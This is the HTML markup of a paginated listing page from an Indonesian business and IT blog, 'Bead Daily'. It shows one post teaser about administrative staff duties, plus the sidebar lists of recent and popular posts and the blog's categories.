    <a href="https://beadgrup.com/berita/5-tugas-staff-administrasi-secara-umum-tugas-admin-gudang-hrd-dll/" class="post-thumbnail"><img width="251" height="250" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/2-251x250.jpg" class="attachment-metro-magazine-three-row size-metro-magazine-three-row wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/2-251x250.jpg 251w, https://beadgrup.com/berita/wp-content/uploads/2021/02/2-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/2-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/2-230x230.jpg 230w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><div class = "text-holder" >    <header class="entry-header">
        <div class="entry-meta">
            <span class="posted-on"><a href="https://beadgrup.com/berita/5-tugas-staff-administrasi-secara-umum-tugas-admin-gudang-hrd-dll/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-10T08:22:54+07:00">10 February 2021</time></a></span>        </div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://beadgrup.com/berita/5-tugas-staff-administrasi-secara-umum-tugas-admin-gudang-hrd-dll/ ">5+ Tugas Staff Administrasi Secara Umum &#038; Tugas Admin Gudang, HRD dll</a></h2>
    </header>   
        	<div class="entry-content">
    		<p>Tugas Staff Administrasi – Administrasi merupakan bagian atau divisi yang pasti ada di setiap perusahaan. Divisi ini dijalankan oleh beberapa &hellip; </p>
    	</div><!-- .entry-content -->
                	<footer class="entry-footer">
        		<a href="https://beadgrup.com/berita/5-tugas-staff-administrasi-secara-umum-tugas-admin-gudang-hrd-dll/" class="btn-readmore"><span class="fa fa-plus-circle"></span> Read More</a>
        	</footer><!-- .entry-footer -->
            </div>
</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://beadgrup.com/berita/page/68/"><span class="fa fa-angle-double-left"></span></a>
<a class="page-numbers" href="https://beadgrup.com/berita/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://beadgrup.com/berita/page/67/">67</a>
<a class="page-numbers" href="https://beadgrup.com/berita/page/68/">68</a>
<span aria-current="page" class="page-numbers current">69</span>
<a class="page-numbers" href="https://beadgrup.com/berita/page/70/">70</a>
<a class="next page-numbers" href="https://beadgrup.com/berita/page/70/"><span class="fa fa-angle-double-right"></span></a></div>
	</nav>
	</main><!-- #main -->
</div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://beadgrup.com/berita/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="metro_magazine_popular_post-3" class="widget widget_metro_magazine_popular_post">            <ul>
                                    <li>
                                                    <a href="https://beadgrup.com/berita/desain-website-terbaik-yang-sangat-menginspirasi/" class="post-thumbnail">
                                <img width="78" height="78" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/j-78x78.png" class="attachment-metro-magazine-recent-post size-metro-magazine-recent-post wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/j-78x78.png 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/j-150x150.png 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/j-230x230.png 230w, https://beadgrup.com/berita/wp-content/uploads/2021/02/j-251x250.png 251w" sizes="auto, (max-width: 78px) 100vw, 78px" />                            </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/desain-website-terbaik-yang-sangat-menginspirasi/">Desain Website Terbaik yang Sangat Menginspirasi</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a href="https://beadgrup.com/berita/pentingnya-desain-grafis-bagi-perusahaan/" class="post-thumbnail">
                                <img width="78" height="78" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar-artilek210619-78x78.jpg" class="attachment-metro-magazine-recent-post size-metro-magazine-recent-post wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar-artilek210619-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar-artilek210619-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar-artilek210619-230x230.jpg 230w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gambar-artilek210619-251x250.jpg 251w" sizes="auto, (max-width: 78px) 100vw, 78px" />                            </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/pentingnya-desain-grafis-bagi-perusahaan/">Pentingnya Desain Grafis Bagi Perusahaan</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a href="https://beadgrup.com/berita/dasar-dasar-digital-marketing/" class="post-thumbnail">
                                <img width="78" height="78" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/tips-digital-marketing-800x445-1-78x78.jpg" class="attachment-metro-magazine-recent-post size-metro-magazine-recent-post wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/tips-digital-marketing-800x445-1-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/tips-digital-marketing-800x445-1-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/tips-digital-marketing-800x445-1-230x230.jpg 230w, https://beadgrup.com/berita/wp-content/uploads/2021/02/tips-digital-marketing-800x445-1-251x250.jpg 251w" sizes="auto, (max-width: 78px) 100vw, 78px" />                            </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/dasar-dasar-digital-marketing/">DASAR – DASAR DIGITAL MARKETING</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a href="https://beadgrup.com/berita/https/" class="post-thumbnail">
                                <img width="78" height="78" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/iStock-833750208-78x78.png" class="attachment-metro-magazine-recent-post size-metro-magazine-recent-post wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/iStock-833750208-78x78.png 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/iStock-833750208-150x150.png 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/iStock-833750208-230x230.png 230w, https://beadgrup.com/berita/wp-content/uploads/2021/02/iStock-833750208-251x250.png 251w" sizes="auto, (max-width: 78px) 100vw, 78px" />                            </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/https/">HTTPS</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a href="https://beadgrup.com/berita/metode-pemasaran-digital-marketing-agency/" class="post-thumbnail">
                                <img width="78" height="78" src="https://beadgrup.com/berita/wp-content/uploads/2021/02/gg-1-78x78.jpg" class="attachment-metro-magazine-recent-post size-metro-magazine-recent-post wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/02/gg-1-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gg-1-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gg-1-230x230.jpg 230w, https://beadgrup.com/berita/wp-content/uploads/2021/02/gg-1-251x250.jpg 251w" sizes="auto, (max-width: 78px) 100vw, 78px" />                            </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/metode-pemasaran-digital-marketing-agency/">METODE PEMASARAN DIGITAL MARKETING AGENCY</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://beadgrup.com/berita/wordpress-3/">WORDPRESS TEMPAT TEPAT UNTUK PENULIS PEMULA &#038; BERKEMBANG DI MASA DEPAN</a>
									</li>
											<li>
					<a href="https://beadgrup.com/berita/linux/">Mengenal Lebih Dekat dengan Aplikasi Linux</a>
									</li>
											<li>
					<a href="https://beadgrup.com/berita/teknologi-informasi-dunia/">Teknologi Informasi Dunia Pendidikan</a>
									</li>
											<li>
					<a href="https://beadgrup.com/berita/teknologi-aplikasi-digital/">Teknologi Aplikasi Digital</a>
									</li>
											<li>
					<a href="https://beadgrup.com/berita/memahami-fenomena-website-murah-di-kediri-solusi-digital-bagi-bisnis-lokal/">Memahami Fenomena Website Murah di Kediri: Solusi Digital Bagi Bisnis Lokal</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://beadgrup.com/berita/category/admin-perkantoran/">Admin Perkantoran</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://beadgrup.com/berita/category/desain/">Desain</a> (631)
</li>
	<li class="cat-item cat-item-3"><a href="https://beadgrup.com/berita/category/digital-marketing/">Digital Marketing</a> (214)
</li>
	<li class="cat-item cat-item-7"><a href="https://beadgrup.com/berita/category/kecantikan/">Kecantikan</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://beadgrup.com/berita/category/kesehatan/">Kesehatan</a> (12)
</li>
	<li class="cat-item cat-item-26"><a href="https://beadgrup.com/berita/category/pendidikan/">pendidikan</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://beadgrup.com/berita/category/ruang-angkasa/">Ruang Angkasa</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="https://beadgrup.com/berita/category/it/">Teknologi</a> (14)
</li>
	<li class="cat-item cat-item-24"><a href="https://beadgrup.com/berita/category/website-kediri/">website kediri</a> (2)
</li>
			</ul>

			</section><section id="recent-comments-5" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="metro_magazine_recent_post-3" class="widget widget_metro_magazine_recent_post">            <ul>
                                    <li>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/wordpress-3/">WORDPRESS TEMPAT TEPAT UNTUK PENULIS PEMULA &#038; BERKEMBANG DI MASA DEPAN</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/linux/">Mengenal Lebih Dekat dengan Aplikasi Linux</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/teknologi-informasi-dunia/">Teknologi Informasi Dunia Pendidikan</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/teknologi-aplikasi-digital/">Teknologi Aplikasi Digital</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/memahami-fenomena-website-murah-di-kediri-solusi-digital-bagi-bisnis-lokal/">Memahami Fenomena Website Murah di Kediri: Solusi Digital Bagi Bisnis Lokal</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/tips-memilih-laptop-gaming-yang-harus-kamu-ketahui/">Tips memilih laptop gaming yang harus kamu ketahui</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/arsip/">ARSIP</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section></div><div class= "col"><section id="metro_magazine_recent_post-4" class="widget widget_metro_magazine_recent_post">            <ul>
                                    <li>
                                                    <a href="https://beadgrup.com/berita/wordpress-3/" class="post-thumbnail">
                                        <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 78 78" preserveAspectRatio="none">
                    <rect width="78" height="78" style="fill:#dedbdb;"></rect>
            </svg>
        </div>
                                    </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/wordpress-3/">WORDPRESS TEMPAT TEPAT UNTUK PENULIS PEMULA &#038; BERKEMBANG DI MASA DEPAN</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a href="https://beadgrup.com/berita/linux/" class="post-thumbnail">
                                        <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 78 78" preserveAspectRatio="none">
                    <rect width="78" height="78" style="fill:#dedbdb;"></rect>
            </svg>
        </div>
                                    </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/linux/">Mengenal Lebih Dekat dengan Aplikasi Linux</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a href="https://beadgrup.com/berita/teknologi-informasi-dunia/" class="post-thumbnail">
                                        <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 78 78" preserveAspectRatio="none">
                    <rect width="78" height="78" style="fill:#dedbdb;"></rect>
            </svg>
        </div>
                                    </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/teknologi-informasi-dunia/">Teknologi Informasi Dunia Pendidikan</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a href="https://beadgrup.com/berita/teknologi-aplikasi-digital/" class="post-thumbnail">
                                <img width="78" height="78" src="https://beadgrup.com/berita/wp-content/uploads/2023/11/bead-1-78x78.jpg" class="attachment-metro-magazine-recent-post size-metro-magazine-recent-post wp-post-image" alt="bead" itemprop="image" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2023/11/bead-1-78x78.jpg 78w, https://beadgrup.com/berita/wp-content/uploads/2023/11/bead-1-150x150.jpg 150w, https://beadgrup.com/berita/wp-content/uploads/2023/11/bead-1-230x230.jpg 230w, https://beadgrup.com/berita/wp-content/uploads/2023/11/bead-1-251x250.jpg 251w" sizes="auto, (max-width: 78px) 100vw, 78px" />                            </a>
                                                <div class="entry-header">
                            <h3 class="entry-title"><a href="https://beadgrup.com/berita/teknologi-aplikasi-digital/">Teknologi Aplikasi Digital</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section></div><div class= "col"><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">Bead Daily</h2><a href="https://beadgrup.com/"><img width="300" height="101" src="https://beadgrup.com/berita/wp-content/uploads/2021/08/beadgrup_2021_-300x101.png" class="image wp-image-2584  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beadgrup.com/berita/wp-content/uploads/2021/08/beadgrup_2021_-300x101.png 300w, https://beadgrup.com/berita/wp-content/uploads/2021/08/beadgrup_2021_-1024x345.png 1024w, https://beadgrup.com/berita/wp-content/uploads/2021/08/beadgrup_2021_-768x259.png 768w, https://beadgrup.com/berita/wp-content/uploads/2021/08/beadgrup_2021_.png 1272w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://beadgrup.com/berita/category/admin-perkantoran/">Admin Perkantoran</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beadgrup.com/berita/category/desain/">Desain</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://beadgrup.com/berita/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://beadgrup.com/berita/category/kecantikan/">Kecantikan</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://beadgrup.com/berita/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://beadgrup.com/berita/category/pendidikan/">pendidikan</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://beadgrup.com/berita/category/ruang-angkasa/">Ruang Angkasa</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://beadgrup.com/berita/category/it/">Teknologi</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://beadgrup.com/berita/category/website-kediri/">website kediri</a>
</li>
			</ul>

			</section><section id="metro_magazine_social_links-4" class="widget widget_metro_magazine_social_links"><h2 class="widget-title">SOCIAL MEDIA</h2>            <ul class="social-networks">
				                <li><a href="https://www.facebook.com/beadgrupitconsultant/" title="Facebook" ><i class="fa fa-facebook"></i></a></li>
				                <li><a href="https://twitter.com/beadgrup" title="Twitter" ><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.linkedin.com/showcase/beadcorps" title="Linkedin" ><i class="fa fa-linkedin"></i></a></li>
                                <li><a href="https://www.instagram.com/beadgrup/" title="Instagram" ><i class="fa fa-instagram"></i></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">&copy; 2026 <a href="https://beadgrup.com/berita/">Bead Daily</a>. Metro Magazine | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://beadgrup.com/berita/wp-content/themes/metro-magazine/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://beadgrup.com/berita/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1.4.0" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://beadgrup.com/berita/wp-content/themes/metro-magazine/js/custom.min.js?ver=1.4.0" id="metro-magazine-custom-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 12:00:20 -->